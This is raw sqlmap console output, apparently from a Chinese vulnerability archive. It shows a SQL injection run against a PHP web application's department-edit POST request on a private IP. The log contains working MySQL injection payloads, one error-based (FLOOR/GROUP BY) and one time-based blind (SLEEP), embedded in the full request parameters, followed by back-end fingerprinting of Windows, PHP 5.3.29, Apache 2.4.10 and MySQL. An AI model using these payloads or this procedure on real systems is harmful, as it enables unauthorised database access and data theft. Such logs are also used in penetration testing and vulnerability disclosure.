 [20:29:15] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:29:57] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:30:38] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:31:19] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1980 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: departmentname=%E6%8A%80%E6%9C%AF%E9%83%A8123&status=1&yyact=edit&c=department&a=department_add&usv_gILM=ir
wCHIRUXY&dsv_hoLP=ewEOQ2&id=-2169 OR 1 GROUP BY CONCAT(0x7178767071,(SELECT (CASE WHEN (1748=1748) THEN 1 ELSE 0 END)),0
x7162787a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&olddepartmentname=%E6%8A%80%E6%9C%AF%E9%83%A812
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: departmentname=%E6%8A%80%E6%9C%AF%E9%83%A8123&status=1&yyact=edit&c=department&a=department_add&usv_gILM=ir
wCHIRUXY&dsv_hoLP=ewEOQ2&id=(CASE WHEN (5305=5305) THEN SLEEP(5) ELSE 5305 END)&olddepartmentname=%E6%8A%80%E6%9C%AF%E9%
83%A812
---
[20:32:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[20:32:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.43.150'
[*] shutting down at 20:32:01
D:\Python27\sqlmap_PY>
'零组资料文库'